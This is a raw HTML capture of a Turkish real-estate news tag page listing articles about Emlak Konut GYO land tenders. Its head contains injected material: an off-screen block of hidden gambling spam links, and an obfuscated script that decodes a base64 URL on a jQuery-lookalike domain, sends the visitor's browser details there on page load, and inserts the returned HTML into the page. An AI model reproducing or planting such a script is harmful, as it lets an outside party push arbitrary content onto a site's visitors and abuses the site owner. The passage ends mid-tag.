

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/emlak-konut-gyo-ihale
body_size: 13166
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Emlak Konut Gyo Ihale Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Emlak konut gyo ihale konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/emlak-konut-gyo-ihale" /><link rel="next" href="https://www.emlaktasondakika.com/haber/emlak-konut-gyo-ihale?sayfa=2" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Emlak Konut Gyo Ihale",
                "item": "https://www.emlaktasondakika.com/haber/emlak-konut-gyo-ihale"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/emlak-konut-gyo-ihale"><meta property="og:type" content="article"><meta property="og:title" content="Emlak Konut Gyo Ihale"><meta property="og:description" content="Emlak Konut GYO ihale"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Emlak Konut Gyo Ihale</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Emlak Konut Gyo Ihale Etiketli Haberler (28 adet)</h1><p>Emlak Konut Gyo Ihale ile etiketlenen 28 adet haber başlığı listeleniyor. Emlak Konut Gyo Ihale konulu en son yayımlanan haber, 08.04.2022 tarihinde
                            “Emlak Konut GYO ve EPP&#039;den Anadolu Yakası&#039;nda iki arsa ihalesi!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/emlak-konut-gyo-ve-epp-den-anadolu-yakasi-nda-iki-arsa-ihalesi-185213.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/08042022114110-1649407270.jpg" alt="Emlak Konut GYO ve EPP&#039;den Anadolu Yakası&#039;nda iki arsa ihalesi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum">Arsa-İhale-Dönüşüm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.04.2022 11:10</span><h3><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/emlak-konut-gyo-ve-epp-den-anadolu-yakasi-nda-iki-arsa-ihalesi-185213.html">Emlak Konut GYO ve EPP&#039;den Anadolu Yakası&#039;nda iki arsa ihalesi!</a></h3><p>Emlak Planlama İnşaat Proje Yönetimi (EPP) Pendik-Kurtköy'de, Emlak Konut GYO ise Tuzla lokasyonunda yer alan taşınmazlarını, arsa satışı karşılığı ge ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/emlak-konut-gyo-toki-nin-arsalarini-3-9-milyara-satin-aldi-184795.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/14032022133814-1647254294.jpeg" alt="Emlak Konut GYO, TOKİ’nin arsalarını 3.9 milyara satın aldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.03.2022 13:36</span><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/emlak-konut-gyo-toki-nin-arsalarini-3-9-milyara-satin-aldi-184795.html">Emlak Konut GYO, TOKİ’nin arsalarını 3.9 milyara satın aldı!</a></h3><p>TOKİ'nin satışa açtığı muhtelif taşınmazları Emlak Konut GYO 3.9 milyar TL bedelle satın aldı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/emlak-konut-basaksehir-kayabasi-8-etap-ihalesi-2-oturumu-14-ekim-de-182176.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/10/12102021095715-1634021835.jpg" alt="Emlak Konut Başakşehir Kayabaşı 8. Etap ihalesi 2. oturumu 14 Ekim&#039;de!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.10.2021 09:49</span><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/emlak-konut-basaksehir-kayabasi-8-etap-ihalesi-2-oturumu-14-ekim-de-182176.html">Emlak Konut Başakşehir Kayabaşı 8. Etap ihalesi 2. oturumu 14 Ekim&#039;de!</a></h3><p>Emlak Konut GYO, ilk oturumunda 14 teklifin geldiği Başakşehir Kayabaşı 8. Etap arsa ihalesinde 2. oturumun 14 Ekim 2021 Perşembe günü gerçekleştirile ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/emlak-konut-basaksehir-kayabasi-8-etap-ihalesi-8-ekim-de-181952.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/09/29092021142235-1632914555.jpg" alt="Emlak Konut Başakşehir Kayabaşı 8. Etap ihalesi 8 Ekim’de!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum">Arsa-İhale-Dönüşüm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 29.09.2021 14:18</span><h3><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/emlak-konut-basaksehir-kayabasi-8-etap-ihalesi-8-ekim-de-181952.html">Emlak Konut Başakşehir Kayabaşı 8. Etap ihalesi 8 Ekim’de!</a></h3><p>Toplamda 44 bin 901 metrekare inşaat iznine sahip olan konut alanı imarlı arsaların ihalesi 8 Ekim 2021 günü saat 11.00'de gerçekleştirilecek.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/emlak-konut-toki-den-1-milyar-tl-ye-arsa-satin-aldi-181429.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/09/03092021092738-1630650458.jpeg" alt="Emlak Konut, TOKİ&#039;den 1 milyar TL&#039;ye arsa satın aldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.09.2021 09:23</span><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/emlak-konut-toki-den-1-milyar-tl-ye-arsa-satin-aldi-181429.html">Emlak Konut, TOKİ&#039;den 1 milyar TL&#039;ye arsa satın aldı!</a></h3><p>Emlak Konut GYO, TOKİ tarafından satışa sunulan taşınmazların bazılarını KDV hariç 1 milyar 69 milyon TL bedelle satın aldığını açıkladı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/emlak-konut-gyo-kartal-ihale-videosu-yayinda-174484.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2012/12/17/371x292/12e68e49-6fac-4bfb-a514-1d0249786913.jpg" alt="Emlak Konut GYO Kartal ihale videosu yayında!"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/emlak-konut-gyo-kartal-ihale-videosu-yayinda-174484.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 17.12.2012 17:18</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/emlak-konut-gyo-kartal-ihale-videosu-yayinda-174484.html">Emlak Konut GYO Kartal ihale videosu yayında!</a></h3><p>Emlak Konut GYO tarafından satışa çıkarılan Kartal arsalarının ihalesinde ilk oturum süreci tamamlandı. 18 teklifin verildiği ihalenin tamamı emlaktas ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-2017-de-yapilacak-ihaleleri-acikladi-122725.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/25/760x430/Emlak-Konut-GYO_124483_29bf8.jpg" alt=" Emlak Konut GYO, 2017’de yapılacak ihaleleri açıkladı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 25.03.2017 10:18</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-2017-de-yapilacak-ihaleleri-acikladi-122725.html"> Emlak Konut GYO, 2017’de yapılacak ihaleleri açıkladı</a></h3><p>Türkiye’ de faaliyet gösteren en büyük gayrimenkul yatırım ortaklığı olan Emlak Konut GYO, 2017 yılı içerisinde yapılması planlanan ihaleleri açıkladı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-13-ihale-yapti-13-u-de-sirada-106703.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/09/15/470x265/Emlak-Konut-GYO-ihale-komisyonu_108189_b5773.jpg" alt="Emlak Konut GYO 13 ihale yaptı, 13’ü de sırada"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 15.09.2015 10:55</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-13-ihale-yapti-13-u-de-sirada-106703.html">Emlak Konut GYO 13 ihale yaptı, 13’ü de sırada</a></h3><p>Emlak Konut GYO 2015’i ihale  yılı ilan etmiş gibi. Kurum, 13 ihale gerçekleştirirken farklı fonksiyonlarda yeni 13 ihalenin de hazırlığını yapıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-tan-5-ayda-6-milyar-56-milyon-liralik-gelir-103721.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/06/01/470x265/Emlak-Konut-GYO-logosu_105159_73ec2.jpg" alt="Emlak Konut&#039;tan 5 ayda 6 milyar 56 milyon liralık gelir!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.06.2015 15:43</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-tan-5-ayda-6-milyar-56-milyon-liralik-gelir-103721.html">Emlak Konut&#039;tan 5 ayda 6 milyar 56 milyon liralık gelir!</a></h3><p>Emlak Konut GYO yılın ilk yarısında 8 arsa satış karşılığı gelir paylaşım ihalesinden 6 milyar 56 milyon lirayı garantiledi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div 